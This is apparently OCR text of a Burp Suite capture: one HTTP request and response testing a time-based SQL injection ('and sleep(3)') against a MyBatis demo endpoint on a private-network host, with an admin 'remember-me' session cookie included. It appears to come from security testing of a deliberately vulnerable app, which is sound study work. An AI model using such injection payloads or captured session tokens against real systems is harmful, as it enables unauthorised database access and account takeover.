 Request
Pretty Raw Hex U2C Chinese \n
1 GET /mybatis/getUser_inject?id=1+and+sleep(3) HTTP/1.1
2 Host: 192.168.31.140:8821
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:104.0) Gecko/20100101
Firefox/104.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: remember-me=
YWRtaW46MTY2Mzc0NDc2MTE2ODoyMTk4NjZhNTU2ZDYxNzRiMTJiYzYzY2JjMDIwMGU5Ng
9
10
Response
Pretty Raw Hex Render U2C Chinese
1 HTTP/1.1 200
2 Content-Length: 0
3 Date: Mon, 12 Sep 2022 13:37:30 GMT
4 Connection: close
5
6